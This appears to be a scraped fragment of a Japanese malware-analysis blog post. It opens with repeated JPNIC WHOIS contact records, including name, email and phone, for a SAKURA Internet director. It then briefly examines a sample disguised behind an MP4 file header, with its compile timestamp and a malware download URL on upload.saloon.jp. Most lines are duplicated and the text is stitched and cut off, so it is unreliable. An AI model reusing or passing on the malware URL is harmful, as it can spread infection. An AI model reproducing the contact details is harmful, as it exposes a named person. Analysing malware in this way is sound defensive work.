f. [組織名] さくらインターネット株式会社

g. [Organization] SAKURA Internet Inc.

k. [部署] 技術部

l. [Division] Technical Department

m. [肩書] 部長

n. [Title] Director

o. [電話番号] +81-6-6265-4830

p. [FAX番号] +81-6-6265-4834

y. [通知アドレス] jpnic-staff@sakura.ad.jp

[最終更新] 2007/05/23 12:11:07(JST)

db-staff@nic.ad.jp

a. [JPNICハンドル] KW419JP

b. [氏名] 鷲北 賢

c. [Last, First] Washikita, Ken

d. [電子メイル] north-nic@sakura.ad.jp

f. [組織名] さくらインターネット株式会社

g. [Organization] SAKURA Internet Inc.

k. [部署] 技術部

l. [Division] Technical Department

m. [肩書] 部長

n. [Title] Director

o. [電話番号] +81-6-6265-4830

p. [FAX番号] +81-6-6265-4834

y. [通知アドレス] jpnic-staff@sakura.ad.jp

[最終更新] 2007/05/23 12:11:07(JST)

db-staff@nic.ad.jp

3. リストをすると下記のようになります↓

3. リストをすると下記のようになります↓

本件のマルウェアは4月3日にコンパイルされたマルウェアです、証拠↓

0x4F7B02BC [Tue Apr 03 14:01:32 2012 UTC]

実行されたら下記動きを発見↓

本件のマルウェアは4月3日にコンパイルされたマルウェアです、証拠↓

0x4F7B02BC [Tue Apr 03 14:01:32 2012 UTC]

実行されたら下記動きを発見↓



下記はバイナリエディターからです↓

下記はバイナリエディターからです↓

↑これを見たらファイルヘッタはMP4ですが、その後にならんでいる「0C」ニットの次に悪戯

STRINGが書いてあります↓

↑これを見たらファイルヘッタはMP4ですが、その後にならんでいる「0C」ニットの次に悪戯

STRINGが書いてあります↓

upload.saloon.jp/src/up4753.zip

upload.saloon.jp/src/up4753.zip

内容は下記のスナップショットとなります↓

内容は下記のスナップショットとなります↓

※日付けは3月19日ですね。

↑因みに本件の感染事件は何回も発見されました、

同じマルウェアサンプル、同じ遣り方で、掲示板の書き方を見ると恐らく同じ人です。

前回発見したのリンク↓

※日付けは3月19日ですね。

↑因みに本件の感染事件は何回も発見されました、

同じマルウェアサンプル、同じ遣り方で、掲示板の書き方を見ると恐らく同じ人です。

前回発見したのリンク↓